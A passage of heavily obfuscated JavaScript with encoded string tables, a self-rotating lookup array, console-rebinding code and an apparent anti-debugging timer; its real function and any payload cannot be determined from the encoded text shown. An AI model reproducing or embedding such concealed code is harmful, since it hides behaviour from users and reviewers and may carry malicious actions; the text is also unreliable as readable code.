_0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return _0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return _0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return _0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return _0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function _0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return 